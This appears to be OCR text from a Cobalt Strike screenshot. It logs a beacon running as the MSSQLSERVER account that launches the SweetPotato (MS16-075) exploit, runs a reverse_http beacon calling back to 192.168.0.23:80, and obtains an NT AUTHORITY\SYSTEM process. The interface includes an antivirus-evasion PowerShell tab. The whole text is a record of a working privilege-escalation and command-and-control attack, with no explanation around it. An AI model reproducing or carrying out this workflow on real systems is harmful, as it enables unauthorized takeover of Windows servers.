 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe powershell免杀
external internal listener user computer note process pid arch last
192.168.0.161 10.10.10.136 beacon-http01 SYSTEM * DB Bid: 1301570474 NT: 6.3 werfault.exe 2904 x64 5s
192.168.0.161 10.10.10.136 beacon-http01 MSSQLSERVER DB Bid: 17177208 NT: 6.2 artifact.exe 3136 x64 72ms
成功提权
事件日志 X Beacon 10.10.10.136@3136 X
[*] Tasked beacon to become interactive
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[+] host called home, sent: 48 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[+] =========== SweetPotato (MS16-075) ==========
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.0.23:80) SweetPotato (ms16-075)
[+] host called home, sent: 892553 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
[DB] MSSQLSERVER/3136 (x64) Bid: 17177208 NT: 6.2 last: 72ms
beacon>